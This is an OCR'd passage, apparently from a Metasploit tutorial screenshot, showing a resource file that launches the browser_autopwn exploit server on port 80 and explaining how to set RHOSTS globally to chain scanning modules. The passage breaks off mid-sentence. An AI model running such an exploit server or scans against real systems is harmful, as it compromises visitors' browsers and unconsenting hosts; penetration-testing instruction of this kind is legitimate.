
#browser_autopwn resource
use auxiliary/server/browser_autopwn
set SRVPORT 80
set URIPATH /
run
msf
> resource browser_pwn.rc
The following resource file initially requires the user to set RHOSTS
globally using:
setg RHOSTS 192.168.1.1
Where
is the target. You can also
set RHOSTS to a
192.168.1.1
file
, to scan a list. This next script then uses global RHOSTS in
multiple auxiliaries like above, without having to stop for user input.
It uses db_nmap to save the scans to the database as well as using
ruby to fetch the set global framework objects. Using
the database
in metasploit
can really bring out a lot of it's functionality. Again, the
trick here is setting the RHOSTS globally, allowing the user to chain